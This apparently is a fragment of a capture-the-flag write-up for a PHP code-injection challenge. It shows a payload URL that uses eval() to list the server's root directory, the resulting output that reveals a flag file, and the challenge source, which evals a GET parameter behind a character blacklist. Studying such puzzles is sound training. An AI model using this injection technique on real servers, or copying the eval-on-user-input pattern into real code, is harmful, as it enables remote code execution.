 127.0.0.1:40089/?tgctf2025=var_dump(scandir(dirname(dirname(dirname(getcwd())))));
Y
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(3) "bin" [3]=> string(3) "dev" [4]=> string(3) "etc" [5]=> string(4) "flag" [6]=> string(4) "home" [7]=> string(3) "lib" [8]=>
string(5) "media" [9]=> string(3) "mnt" [10]=> string(3) "opt" [11]=> string(4) "proc" [12]=> string(4) "root" [13]=> string(3) "run" [14]=> string(4) "sbin" [15]=> string(3) "srv" [16]=>
string(8) "start.sh" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" } <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);